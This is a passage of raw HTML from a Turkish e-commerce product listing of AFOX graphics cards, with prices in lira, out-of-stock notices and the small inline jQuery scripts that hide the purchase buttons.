                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-230-2gb-ddr3-64-bit-afr5230-2048d3l5-" title="AFOX R5 230 2GB DDR3 64 Bit (AFR5230-2048D3L5)" alt="AFOX R5 230 2GB DDR3 64 Bit (AFR5230-2048D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202212/afox-r5-230-2gb-ddr3-64-bit-afr5230-2048d3l5-ekran-kartlari-173193.jpg" alt="AFOX R5 230 2GB DDR3 64 Bit (AFR5230-2048D3L5)"  title="AFOX R5 230 2GB DDR3 64 Bit (AFR5230-2048D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-230-2gb-ddr3-64-bit-afr5230-2048d3l5--urun20072.html" title="AFOX R5 230 2GB DDR3 64 Bit (AFR5230-2048D3L5)" class="opensans">AFOX R5 230 2GB DDR3 64 Bit (AFR5230-2048D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20072">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,938.23</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19989">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19989">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx1050ti-4gb-gddr5-128bit-af1050ti-4096d5h5-v3" title="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  AF1050TI-4096D5H5-V3" alt="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  AF1050TI-4096D5H5-V3"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202303/afox-geforce-gtx1050ti-4gb-d5-af1050ti-4096d5h5-v3-ekran-kartlari-175720.jpg" alt="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  AF1050TI-4096D5H5-V3"  title="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  AF1050TI-4096D5H5-V3" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx1050ti-4gb-gddr5-128bit-af1050ti-4096d5h5-v3-urun19989.html" title="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  AF1050TI-4096D5H5-V3" class="opensans">AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  AF1050TI-4096D5H5-...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19989">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,317.70</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19916">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19916">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-rx550-8gb-gddr5-128bit-afrx550-8192d5h4-v6-" title="AFOX RX550 8GB GDDR5 128Bit (AFRX550-8192D5H4-V6)" alt="AFOX RX550 8GB GDDR5 128Bit (AFRX550-8192D5H4-V6)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202303/afox-rx550-8gb-gddr5-128bit-afrx550-8192d5h4-v6-ekran-kartlari-176855.jpg" alt="AFOX RX550 8GB GDDR5 128Bit (AFRX550-8192D5H4-V6)"  title="AFOX RX550 8GB GDDR5 128Bit (AFRX550-8192D5H4-V6)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rx550-8gb-gddr5-128bit-afrx550-8192d5h4-v6--urun19916.html" title="AFOX RX550 8GB GDDR5 128Bit (AFRX550-8192D5H4-V6)" class="opensans">AFOX RX550 8GB GDDR5 128Bit (AFRX550-8192D5H4-V6)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19916">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">6,030.06</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19572">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19572">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt710-4gb-ddr3-64bit-af710-4096d3l7-v1-" title="AFOX GEFORCE GT710 4GB DDR3 64Bit (AF710-4096D3L7-V1)" alt="AFOX GEFORCE GT710 4GB DDR3 64Bit (AF710-4096D3L7-V1)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/afox-geforce-gt710-4gb-ddr3-64bit-af710-4096d3l7-v1-ekran-kartlari-188160.jpg" alt="AFOX GEFORCE GT710 4GB DDR3 64Bit (AF710-4096D3L7-V1)"  title="AFOX GEFORCE GT710 4GB DDR3 64Bit (AF710-4096D3L7-V1)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt710-4gb-ddr3-64bit-af710-4096d3l7-v1--urun19572.html" title="AFOX GEFORCE GT710 4GB DDR3 64Bit (AF710-4096D3L7-V1)" class="opensans">AFOX GEFORCE GT710 4GB DDR3 64Bit (AF710-4096D3L7-V1)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19572">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,455.27</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19571">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19571">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-rx6600-xt-8gb-gddr6-128bit-afrx6600xt-8gd6h4" title="AFOX RX6600 XT 8GB GDDR6 128Bit AFRX6600XT-8GD6H4" alt="AFOX RX6600 XT 8GB GDDR6 128Bit AFRX6600XT-8GD6H4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202301/afox-rx6600-xt-8gb-gddr6-128bit-afrx6600xt-8gd6h4-ekran-kartlari-174216.jpg" alt="AFOX RX6600 XT 8GB GDDR6 128Bit AFRX6600XT-8GD6H4"  title="AFOX RX6600 XT 8GB GDDR6 128Bit AFRX6600XT-8GD6H4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-rx6600-xt-8gb-gddr6-128bit-afrx6600xt-8gd6h4-urun19571.html" title="AFOX RX6600 XT 8GB GDDR6 128Bit AFRX6600XT-8GD6H4" class="opensans">AFOX RX6600 XT 8GB GDDR6 128Bit AFRX6600XT-8GD6H4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19571">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">14,279.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19428">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19428">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r9-370-4gb-ddr5-256-bit-afr9370-4096d5h4" title="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H4" alt="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202202/6213cf64ae4325.74126360_gjlmoiehqpknf.jpg" alt="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H4"  title="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r9-370-4gb-ddr5-256-bit-afr9370-4096d5h4-urun19428.html" title="AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H4" class="opensans">AFOX R9 370 4GB DDR5 256 Bit AFR9370-4096D5H4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19428">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,445.51</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19287">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19287">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-220-2gb-ddr3-64bit-afr5220-2048d3l5-v2" title="AFOX R5 220 2GB DDR3 64BIT AFR5220-2048D3L5-V2" alt="AFOX R5 220 2GB DDR3 64BIT AFR5220-2048D3L5-V2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202208/afox-r5-220-2gb-ddr3-64bit-afr5220-2048d3l5-v2-ekran-kartlari-168555.jpg" alt="AFOX R5 220 2GB DDR3 64BIT AFR5220-2048D3L5-V2"  title="AFOX R5 220 2GB DDR3 64BIT AFR5220-2048D3L5-V2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-220-2gb-ddr3-64bit-afr5220-2048d3l5-v2-urun19287.html" title="AFOX R5 220 2GB DDR3 64BIT AFR5220-2048D3L5-V2" class="opensans">AFOX R5 220 2GB DDR3 64BIT AFR5220-2048D3L5-V2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19287">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,754.49</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl19208">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl19208">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx1050ti-4gb-af1050ti-4096d5h5-v2" title="AFOX GEFORCE GTX1050TI 4GB AF1050TI-4096D5H5-V2" alt="AFOX GEFORCE GTX1050TI 4GB AF1050TI-4096D5H5-V2"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202209/afox-geforce-gtx1050ti-4gb-af1050ti-4096d5h5-v2-ekran-kartlari-170003.jpg" alt="AFOX GEFORCE GTX1050TI 4GB AF1050TI-4096D5H5-V2"  title="AFOX GEFORCE GTX1050TI 4GB AF1050TI-4096D5H5-V2" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx1050ti-4gb-af1050ti-4096d5h5-v2-urun19208.html" title="AFOX GEFORCE GTX1050TI 4GB AF1050TI-4096D5H5-V2" class="opensans">AFOX GEFORCE GTX1050TI 4GB AF1050TI-4096D5H5-V2</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19208">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">9,499.31</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18847">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18847">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt710-2gb-ddr3-64bit-af710-2048d3l5-v3" title="AFOX GEFORCE GT710 2GB DDR3 64Bit AF710-2048D3L5-V3" alt="AFOX GEFORCE GT710 2GB DDR3 64Bit AF710-2048D3L5-V3"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202212/afox-geforce-gt710-2gb-ddr3-64bit-af710-2048d3l5-v3-ekran-kartlari-173126.jpg" alt="AFOX GEFORCE GT710 2GB DDR3 64Bit AF710-2048D3L5-V3"  title="AFOX GEFORCE GT710 2GB DDR3 64Bit AF710-2048D3L5-V3" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt710-2gb-ddr3-64bit-af710-2048d3l5-v3-urun18847.html" title="AFOX GEFORCE GT710 2GB DDR3 64Bit AF710-2048D3L5-V3" class="opensans">AFOX GEFORCE GT710 2GB DDR3 64Bit AF710-2048D3L5-V3</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18847">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,148.04</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18846">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18846">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx1650-4gb-gddr6-128bit-af1650-4096d6h1-v4" title="AFOX GEFORCE GTX1650 4GB GDDR6 128Bit AF1650-4096D6H1-V4" alt="AFOX GEFORCE GTX1650 4GB GDDR6 128Bit AF1650-4096D6H1-V4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202212/afox-geforce-gtx1650-4gb-gddr6-af1650-4096d6h1-v4-ekran-kartlari-173209.jpg" alt="AFOX GEFORCE GTX1650 4GB GDDR6 128Bit AF1650-4096D6H1-V4"  title="AFOX GEFORCE GTX1650 4GB GDDR6 128Bit AF1650-4096D6H1-V4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx1650-4gb-gddr6-128bit-af1650-4096d6h1-v4-urun18846.html" title="AFOX GEFORCE GTX1650 4GB GDDR6 128Bit AF1650-4096D6H1-V4" class="opensans">AFOX GEFORCE GTX1650 4GB GDDR6 128Bit AF1650-4096D6H1-V4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18846">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">10,588.49</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18845">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18845">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt420-2gb-ddr3-128bit-af420-2048d3l5-" title="AFOX GEFORCE GT420 2GB DDR3 128Bit (AF420-2048D3L5)" alt="AFOX GEFORCE GT420 2GB DDR3 128Bit (AF420-2048D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202212/afox-geforce-gt420-2gb-ddr3-128bit-af420-2048d3l5-ekran-kartlari-173205.jpg" alt="AFOX GEFORCE GT420 2GB DDR3 128Bit (AF420-2048D3L5)"  title="AFOX GEFORCE GT420 2GB DDR3 128Bit (AF420-2048D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt420-2gb-ddr3-128bit-af420-2048d3l5--urun18845.html" title="AFOX GEFORCE GT420 2GB DDR3 128Bit (AF420-2048D3L5)" class="opensans">AFOX GEFORCE GT420 2GB DDR3 128Bit (AF420-2048D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18845">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,430.48</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18844">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18844">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx1660ti-6gb-gddr6-192bit-af1660ti-6144d6h4" title="AFOX GEFORCE GTX1660Ti 6GB GDDR6 192Bit AF1660TI-6144D6H4" alt="AFOX GEFORCE GTX1660Ti 6GB GDDR6 192Bit AF1660TI-6144D6H4"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202212/afox-geforce-gtx1660ti-6gb-gddr6-af1660ti-6144d6h4-ekran-kartlari-173199.jpg" alt="AFOX GEFORCE GTX1660Ti 6GB GDDR6 192Bit AF1660TI-6144D6H4"  title="AFOX GEFORCE GTX1660Ti 6GB GDDR6 192Bit AF1660TI-6144D6H4" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx1660ti-6gb-gddr6-192bit-af1660ti-6144d6h4-urun18844.html" title="AFOX GEFORCE GTX1660Ti 6GB GDDR6 192Bit AF1660TI-6144D6H4" class="opensans">AFOX GEFORCE GTX1660Ti 6GB GDDR6 192Bit AF1660TI-6144D6H4</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18844">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">11,617.01</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18843">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18843">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l5" title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L5" alt="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L5"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202212/afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l5-ekran-kartlari-173196.jpg" alt="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L5"  title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L5" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-hd-6450-2gb-ddr3-64-bit-af6450-2048d3l5-urun18843.html" title="AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L5" class="opensans">AFOX HD 6450 2GB DDR3 64 Bit AF6450-2048D3L5</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18843">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,027.11</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18307">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18307">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-220-1gb-ddr3-64-bit-afr5220-1024d3l4-lp-" title="AFOX R5 220 1GB DDR3 64 Bit AFR5220-1024D3L4 (LP)" alt="AFOX R5 220 1GB DDR3 64 Bit AFR5220-1024D3L4 (LP)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18307_6213e494cea057.59868975_figlmojknqehp.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX R5 220 1GB DDR3 64 Bit AFR5220-1024D3L4 (LP)"  title="AFOX R5 220 1GB DDR3 64 Bit AFR5220-1024D3L4 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-220-1gb-ddr3-64-bit-afr5220-1024d3l4-lp--urun18307.html" title="AFOX R5 220 1GB DDR3 64 Bit AFR5220-1024D3L4 (LP)" class="opensans">AFOX R5 220 1GB DDR3 64 Bit AFR5220-1024D3L4 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18307">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,261.27</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18267">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18267">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l7-lp-" title="AFOX GEFORCE GT730 2GB DDR3 128Bit AF730-2048D3L7 (LP)" alt="AFOX GEFORCE GT730 2GB DDR3 128Bit AF730-2048D3L7 (LP)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_18267_afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l7-ekran-kartlari-165187.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="AFOX GEFORCE GT730 2GB DDR3 128Bit AF730-2048D3L7 (LP)"  title="AFOX GEFORCE GT730 2GB DDR3 128Bit AF730-2048D3L7 (LP)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt730-2gb-ddr3-128bit-af730-2048d3l7-lp--urun18267.html" title="AFOX GEFORCE GT730 2GB DDR3 128Bit AF730-2048D3L7 (LP)" class="opensans">AFOX GEFORCE GT730 2GB DDR3 128Bit AF730-2048D3L7 (LP)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18267">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,896.98</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl18266">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl18266">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
